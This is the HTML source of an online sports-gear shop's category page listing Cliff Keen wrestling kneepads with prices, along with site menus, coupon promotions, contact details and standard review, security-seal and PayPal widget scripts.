Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497531592">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561584">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563586">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563588">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563590">
Custom Adidas Wresting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561586">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-boxing-gear-equipment">
Custom Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-gloves">
Custom Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-headgear">
Custom Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531638">
Custom Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-floor-mats">
Custom Mats<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mma-mats">
Custom MMA Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-mats">
Custom Wrestling Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-exercise-fitness-mats">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-gear-equipment-bags">
Custom Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-uniforms">
Custom Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531632">
Custom Signs & Banners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497539582">
Custom Punching Bags</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/discount-sports-banners-signs" id="navigationhandle7"><img class="dynamicimage" alt="Signs &amp; Banners" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Signs+%26+Banners&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="item parent"><a class="link" href="/sports-health-recovery-products" id="navigationhandle8"><img class="dynamicimage" alt="Wellness &amp; Recovery" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Wellness+%26+Recovery&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/pemf-therapy-mats-and-devices">
PEMF Therapy Mats & Devices<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-pads">
PEMF Therapy Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-mats">
PEMF Therapy Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-wraps">
PEMF Therapy Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-masks">
PEMF Therapy Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-pemf-emf-protection-devices">
Portable PEMF EMF Protection Devices  </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-devices-carrying-bags-accessories">
PEMF Devices Carrying Bags & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/infrared-portable-saunas">
 Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-weight-management">
Wt. Management<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586026">
Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sauna-sweat-suits">
Sauna Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jump-ropes">
Jump Ropes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531612">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531614">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/hygiene-products" id="navigationhandle9"><img class="dynamicimage" alt="Cleaning &amp; Hygiene Products" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Cleaning+%26+Hygiene+Products&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/gym-cleaning-supplies">
Gym Cleaning Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-cleaning-products">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-mops-cleaning-systems">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-sports-exercise-mat-cleaners">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-sports-equipment-cleaners">
Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-light-floor-mat-equipment-sanitizers">
UV Disinfectants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygiene-product-dispensers-refills">
Hygiene Product Dispensers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-air-cleaners">
Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/personal-hygiene-products">
Personal Hygiene Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-soap">
Antibacterial Soap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-wipes">
Antibacterial Wipes & Foams</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-laundry-detergent">
Antibacterial Laundry Detergent</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle10"><img class="dynamicimage" alt="Bulk Orders" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item last parent"><a class="link" href="/highlandsfightgear-customer-support" id="navigationhandle11"><img class="dynamicimage" alt="Support" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Support&amp;children.state=children&amp;context.state=ddn&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-and-returns">
Shipping and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
            </div>
        </td>   
    </tr>
    <tr>
        <td class="gradientbar" colspan="5"></td>
    </tr>
    <tr class="siteelements">
        <td></td>
        <td></td>
        <td class="siteelementscontainer" colspan="2"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">   |   </span><a class="link" href="/cart">Checkout</a><span class="delimiter">   |   </span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">   |   </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td class="sidearea" rowspan="2"></td>
        <td class="leftcontainer">
                        <div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_611993328">
<div class="space margin"><div class="space pagetext" id="pageelement_631596378">
<div class="panel"><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b style="">Are you Interested in Ordering in <i style=""><span style="background-color:#00ff00;">BULK</span>?</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b>Call us <i><span style="background-color:#00ff00;">TOD</span></i></b></font><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;"><b><i><span style="background-color:#00ff00;">AY</span></i> for Deep Discounts on Bulk Orders at <i>877-904-7111</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</font></i></strong><br>
<div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div><div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div></div>
</div>
<div  class="space pagecode" id="pageelement_610730246" ><script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03"></script>
</div><div class="space pagetext" id="pageelement_610548738">
<div class="panel"><div><strong>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>Customer Service</strong></span></span></span></div>
<div><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(255, 0, 0);"><strong style="">&nbsp; &nbsp; &nbsp; &nbsp;<font size="4" style="font-size: 18px;">&nbsp;877-904-7111</font></strong></span></span></div>
<div><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Hours:</strong></span><br>
&nbsp; &nbsp; Mon. - Fri. 9am-5pm EST<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Email questions to:</span></span><br>
<span style="font-size:11px;"><span style="font-family:arial,helvetica,sans-serif;"><a href="mailto:questions@highlandsfightgear.com">questions@highlandsfightgear.com</a></span></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610522834">
<div class="panel"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong><u>Information</u></strong><br>
<a href="http://www.highlandsfightgear.com/shipping">Shipping Info</a><br>
<a href="http://www.highlandsfightgear.com/returns">Returns</a>&nbsp;<br>
<a href="http://highlandsfightgear.com/privacy">Privacy Policy</a><br>
<a href="http://www.highlandsfightgear.com/contact">Contact Us</a><br>
<a href="http://www.highlandsfightgear.com/about">About Us</a></span></span><br>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804000" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'highlands-fight-gear',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631939468">
<div class="panel"><img alt="" src="/files/1965539/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
</div>
</div>
</div>
</div>
        </td>
        <td class="centercontainer">
                        <img class="pagetitle" alt="Cliff Keen Wrestling Kneepads" id="pagetitle" src="/nile/pagetitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;title.text=Cliff+Keen+Wrestling+Kneepads&amp;font=Georgia&amp;fontsize=18&amp;fontcolor=525963&amp;cache=1769469589504">            <div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_611993334"><div class="list-table" id="list_611993334">
<table>
<tr class="row first">
<td class="cell first" id="element_611993334_item_656798806" previewid="element_611993334_item_656798806" style="width:33%;">
<a class="icon list-icon link" href="/cliff-keen-impact-kneepad"><img class="thumbnail" alt="Cliff Keen Impact Wrestling Adult Knee Pad" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fimpacta.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/cliff-keen-impact-kneepad">Cliff Keen Impact Wrestling Adult Knee Pad</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">21</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611993334_item_659522204" previewid="element_611993334_item_659522204" style="width:33%;">
<a class="icon list-icon link" href="/orthopedic-cliff-keen-air-brace"><img class="thumbnail" alt="Cliff Keen Orthopedic Air Knee Brace" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fcliff-keen-orthopedic-air-knee-brace.JPG&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/orthopedic-cliff-keen-air-brace">Cliff Keen Orthopedic Air Knee Brace</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">47</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">38</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_611993334_item_656815258" previewid="element_611993334_item_656815258" style="width:33%;">
<a class="icon list-icon link" href="/single-leg-shooting-sleeve"><img class="thumbnail" alt="Cliff Keen Single Leg Wrestling USA Monogram Shooting Sleeve" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fshooting-sleeve.png&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/single-leg-shooting-sleeve">Cliff Keen Single Leg Wrestling USA Monogram Shooting Sleeve</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">14</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_611993334_item_656502670" previewid="element_611993334_item_656502670" style="width:33%;">
<a class="icon list-icon link" href="/wraptor-2-lycra-wrestling-kneepad"><img class="thumbnail" alt="Cliff Keen Wraptor 2.0 Lycra Padded Wrestling Kneepad" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fwraptor.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/wraptor-2-lycra-wrestling-kneepad">Cliff Keen Wraptor 2.0 Lycra Padded Wrestling Kneepad</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">21</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611993334_item_681676208" previewid="element_611993334_item_681676208" style="width:33%;">
<a class="icon list-icon link" href="/cliff-keen-wraptor-youth-wrestling-kneepad"><img class="thumbnail" alt="Cliff Keen Wraptor 2.0 Lycra Youth Kneepad" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fwraptor.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/cliff-keen-wraptor-youth-wrestling-kneepad">Cliff Keen Wraptor 2.0 Lycra Youth Kneepad</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">24</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td>
</td>
</tr>
</table>
</div>
</div></div>
</div>
        </td>
        <td class="rightcontainer">
            <div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_611993330">
<div class="space border">
<div class="title"><img class="dynamicimage" src="/nile/bordertitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;state=right&amp;title.text=Shopping+Cart&amp;title.font=Arial.bold&amp;title.font.size=14&amp;width=133&amp;cache=1769469589504"></div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_610548736">
<div class="panel"><div>&nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/creditcardLogos.jpg" style="width: 150px; height: 149px;"><br>
&nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b> &nbsp;<font style="font-family: Arial;">Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;available with PayPal</font></b></font><br>
</div>
<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></div>
</div>
<div class="space pagetext" id="pageelement_622301062">
<div class="panel"><div style="text-align: center;"><em style=""><span style="color: rgb(178, 34, 34);"><strong style=""><span style="font-family: verdana, geneva, sans-serif;"><span style="font-size: 18px;">&nbsp;</span><font style="font-size: 13px;" size="2">N</font></span></strong></span><span style="color: rgb(165, 42, 42);"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2">o Sales Tax</font></span></strong></span></em></div>
<div style="text-align: center;"><span style="color:#a52a2a;"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2"><em>Outside AL. State!</em><br>
<br>
<i>Low Flat Rate Shipping<br>
to Continental USA<br>
with</i></font></span></strong></span></div>
<div style="text-align: center;"><strong style="color: rgb(165, 42, 42);"><span style="font-family:verdana,geneva,sans-serif;"><em><font style="font-size: 13px;" size="2">Free Shipping&nbsp;</font></em></span></strong></div><div style="text-align: center;"><font style="font-size: 13px;" size="2"><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em>Over $99!</em></span></strong><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em style="">&nbsp;For Most Items&nbsp;</em></span></strong></font></div><div style="text-align: center;"><br>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610460152">
<div class="panel"><div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"><img alt="" src="/files/1965539/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></div>
</div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i>FALL WINTER</i></b></span></font></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">&nbsp;SAVINGS&nbsp;</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">ARE </span></span></span></strong></em><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">HERE!!!</span></span></span></strong></em><br>
</div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><br></span></span></strong></em></div><div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">USE CODE</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#ffd700;">SPSUM25</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">FOR 10% OFF&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">MOST ITEMS!<br>
<span style="font-size:14px;">(some items restricted<br>
as already at the<br>
lowest price online,<br>
we check daily!)</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OR</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="4" style="font-size: 18px;"><span style="background-color:#00ff00;">PREFER2025</span></font></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">FOR 5% OFF</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OUR ALREADY</span></span></span></strong></em></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>DISCOUNTED&nbsp;</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>PRICES!</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539274" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea" rowspan="2"></td>
    </tr>
    <tr>
        <td colspan="5">
            <hr class="bottomrule" size="1" />
        </td>
    </tr>
    <tr>
        <td class="sidearea"></td>
        <td colspan="3" class="bottomcontainer">
            <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_611993332">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-and-returns">Shipping and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea"></td>
    </tr>
</table>
</body>
</html>
